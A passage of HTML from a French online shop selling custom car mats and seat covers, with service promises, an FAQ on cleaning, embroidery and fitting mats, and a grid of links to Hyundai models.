                          <p>Nous fabriquons depuis plus de 40 ans des housses et des tapis pour les plus grands constructeurs automobiles européens. Accédez vous aussi à cette qualité exclusive, fruit d'une expertise unique dans le sur mesure fait main.</p>
                        </div>
                                            
                                                                </article>
                  </div>
                                  <div class="swiper-slide h-auto">
                    <article class="sw-categoryservices-block bg-white p-6 h-full flex flex-col" data-id="2">
                                                                  
                                                                    <h3 class="sw-categoryservices-block-title font-bold text-xl mb-2">
                          Garantie jusqu&#039;à 2 ans
                        </h3>
                                            
                                                                  
                                                                    <div class="sw-categoryservices-block-content flex-grow mb-4">
                          <p>Bénéficiez d'une Garantie d'un an sur tous vos tapis intérieur et tapis de coffre, et jusqu'à 2 ans pour vos housses de sièges.</p>
                        </div>
                                            
                                                                </article>
                  </div>
                                  <div class="swiper-slide h-auto">
                    <article class="sw-categoryservices-block bg-white p-6 h-full flex flex-col" data-id="3">
                                                                  
                                                                    <h3 class="sw-categoryservices-block-title font-bold text-xl mb-2">
                          Prix juste
                        </h3>
                                            
                                                                  
                                                                    <div class="sw-categoryservices-block-content flex-grow mb-4">
                          <p>Aucun intermédiaire entre vous et nous. Et parce que nous maîtrisons parfaitement l'ensemble de notre chaîne de production, nous pouvons vous offrir les meilleurs produits au meilleur prix.</p>
                        </div>
                                            
                                                                </article>
                  </div>
                                  <div class="swiper-slide h-auto">
                    <article class="sw-categoryservices-block bg-white p-6 h-full flex flex-col" data-id="4">
                                                                  
                                                                    <h3 class="sw-categoryservices-block-title font-bold text-xl mb-2">
                          Installation facile
                        </h3>
                                            
                                                                  
                                                                    <div class="sw-categoryservices-block-content flex-grow mb-4">
                          <p>Kits d'installation, notices ou tutos vidéos, nous vous proposons plein d'outils malins pour vous faciliter la mise en place de nos produits dans votre voiture.</p>
                        </div>
                                            
                                                                </article>
                  </div>
                              </div>
            </div>
            
                                      <button class="categoryservices-prev-1 absolute left-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md transition-colors hoverable:hover:text-red-800 hoverable:hover:bg-gray-100 disabled:opacity-30"
                      aria-label="Précèdent">
                <i class="fas fa-chevron-left w-4 h-4"></i>
              </button>
              
              <button class="categoryservices-next-1 absolute right-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md transition-colors hoverable:hover:text-red-800 hoverable:hover:bg-gray-100 disabled:opacity-30"
                      aria-label="Suivant">
                <i class="fas fa-chevron-right w-4 h-4"></i>
              </button>
                      </div>
              </div>
      
    </section>
  

        <div class="category-faq-section container mx-auto w-full">
        <section class="faq-block" data-faq-id="2">
        <div class="mx-auto w-full max-w-[1092px] px-4 max-md:px-5">
            <h2 class="faq-main-title">Tout savoir sur nos tapis de voiture personnalisables</h2>
            
                        
            <div class="faq-layout">
                <div class="faq-questions-column">
                                                            <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-2-1" id="cb-2-1" class="faq-checkbox"/>
                        <label for="cb-2-1" class="faq-question-label">
                            <span class="faq-question-text font-bold">Comment nettoyer mon tapis ?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Pour nettoyer votre tapis de voiture rien de plus simple. Commencez par bien l’aspirer afin d’éliminer poussières et miettes. Frottez ensuite les taches avec une brosse et de l’eau tiède savonneuse ou un produit spécifique pour textiles. Vous pouvez également utiliser du bicarbonate de soude ou du vinaigre ménager pour supprimer les mauvaises odeurs et éliminer les bactéries. Passez ensuite un chiffon humide pour retirer les résidus de produit si votre tapis est en moquette, rincez à l'eau claire pour un tapis en caoutchouc. Enfin, laissez sécher entièrement à l’air libre avant de le remettre dans votre véhicule.Attention nos tapis ne doivent pas être lavés en machine.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-2-2" id="cb-2-2" class="faq-checkbox"/>
                        <label for="cb-2-2" class="faq-question-label">
                            <span class="faq-question-text font-bold">Pourquoi mettre des tapis dans ma voiture ?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Mettre des tapis dans votre voiture permet de protéger le sol contre la saleté, l’humidité, la boue et l’usure. Ils sont faciles à retirer et à nettoyer, ce qui simplifie l’entretien. Ils améliorent le confort des passagers en offrant une surface plus douce et isolante. Enfin, ils apportent une touche esthétique et personnalisent l’intérieur de votre véhicule. N'oubliez pas : une voiture bien protégée et entretenue augmentera son prix de revente !
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-2-3" id="cb-2-3" class="faq-checkbox"/>
                        <label for="cb-2-3" class="faq-question-label">
                            <span class="faq-question-text font-bold">Est il possible de broder un mot sur mon tapis auto ?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Oui, il est possible de faire broder un mot, un prénom ou des initiales sur nos tapis de voiture. Vous pouvez même ajouter une icône et sélectionner votre police et votre couleur préférées. La broderie est placée directement sur la moquette du tapis, et est également possible sur nos tapis caoutchouc via une petite languette personnalisable.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-2-4" id="cb-2-4" class="faq-checkbox"/>
                        <label for="cb-2-4" class="faq-question-label">
                            <span class="faq-question-text font-bold">Comment fixer un tapis de sol voiture ?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Si votre véhicule possède des clips de fixation d'origine, votre tapis en sera également équipé. Dans le cas contraire, des scratchs seront placés au dos du tapis conducteur pour assurer un meilleur maintien. Nous vous recommandons vivement de sélectionner l'option AUTOGRIP© afin de bénéficier de ce brevet excusif, gage d'une sécurité optimale. Grâce à cette sous-couche adhésive antidérapante votre tapis restera parfaitement en place, sans risque de glisser sous les pédales et de provoquer un grave accident. Cette adhérence impeccable évitera également aux saletés de se loger sous le tapis. Si vous ne choisissez pas cette option, le dos de votre tapis sera en caoutchouc granulé.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-2-5" id="cb-2-5" class="faq-checkbox"/>
                        <label for="cb-2-5" class="faq-question-label">
                            <span class="faq-question-text font-bold">Comment choisir son tapis de voiture ?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Les tapis caoutchouc sont ultra-résistants, faciles à laver et protègent efficacement contre l’eau, la neige et la boue : le choix idéal pour un usage intensif.
Les tapis textile offrent confort et élégance, avec encore plus de finitions personnalisables : parfaits pour un usage urbain et quotidien.
                            </div>
                        </div>
                    </div>
                                    </div>
                
                <div class="faq-image-column">
                                        <div class="faq-image-wrapper">
                        <img src="https://www.tailleurauto.com/medias/categoryfaq/TA-TAPIS.jpg" alt="Tout savoir sur nos tapis de voiture personnalisables" class="faq-image">
                    </div>
                                    </div>
            </div>
        </div>
    </section>
    </div>

        <section class="my-4 lg:my-8">
        <div class="text-center">
            
                            <h2 class="font-bold text-2xl mb-3">
                    Recherchez le modèle de votre véhicule    
                </h2>
                <input class="input js-filter-input" type="text" id="filter_car" placeholder="Exemple : Accent">
            
            <ul class="flex justify-center gap-2 sm:gap-4 flex-wrap my-6" x-data="App.components.categorySearch" x-intersect.once="setup()">
                                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                ACCENT
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/416-accent" data-name="ACCENT">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/416.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/416.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/416.jpg" alt="ACCENT" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI ACCENT
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                BAYON
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/4049-bayon" data-name="BAYON">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/4049.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/4049.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/4049.jpg" alt="BAYON" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI BAYON
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                COUPE
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/420-coupe" data-name="COUPE">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/420.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/420.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/420.jpg" alt="COUPE" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI COUPE
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                FX COUPE
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/1740-fx-coupe" data-name="FX COUPE">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1740.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1740.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1740.jpg" alt="FX COUPE" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI FX COUPE
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                GALOPER
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/1741-galoper" data-name="GALOPER">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1741.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1741.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1741.jpg" alt="GALOPER" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI GALOPER
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                GETZ
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/422-getz" data-name="GETZ">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/422.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/422.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/422.jpg" alt="GETZ" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI GETZ
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                i10
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/424-i10" data-name="i10">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/424.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/424.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/424.jpg" alt="i10" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI i10
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                i20
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/1743-i20" data-name="i20">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1743.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1743.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1743.jpg" alt="i20" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI i20
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                i30
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/428-i30" data-name="i30">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/428.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/428.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/428.jpg" alt="i30" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI i30
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                i40
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/437-i40" data-name="i40">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/437.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/437.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/437.jpg" alt="i40" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI i40
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                INSTER
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/4061-inster" data-name="INSTER">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/4061.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/4061.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/4061.jpg" alt="INSTER" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI INSTER
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                IONIQ
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/2357-ioniq" data-name="IONIQ">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2357.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2357.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2357.jpg" alt="IONIQ" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI IONIQ
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                iX20
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/431-ix20" data-name="iX20">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/431.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/431.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/431.jpg" alt="iX20" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI iX20
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                iX35
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/435-ix35" data-name="iX35">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/435.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/435.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/435.jpg" alt="iX35" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI iX35
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                iX55
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/3258-ix55" data-name="iX55">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3258.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3258.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3258.jpg" alt="iX55" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI iX55
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                KONA
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/2565-kona" data-name="KONA">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2565.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2565.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2565.jpg" alt="KONA" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI KONA
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                MATRIX
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/1744-matrix" data-name="MATRIX">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1744.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1744.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1744.jpg" alt="MATRIX" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI MATRIX
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                SANTA FE
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/439-santa-fe" data-name="SANTA FE">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/439.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/439.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/439.jpg" alt="SANTA FE" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI SANTA FE
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                SONATA
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/443-sonata" data-name="SONATA">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/443.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/443.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/443.jpg" alt="SONATA" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI SONATA
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                TERRACAN
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/1745-terracan" data-name="TERRACAN">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1745.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1745.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1745.jpg" alt="TERRACAN" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI TERRACAN
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                TRAJET
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/445-trajet" data-name="TRAJET">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/445.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/445.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/445.jpg" alt="TRAJET" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI TRAJET
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                TUCSON
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/447-tucson" data-name="TUCSON">
                                <picture class="block mx-auto">
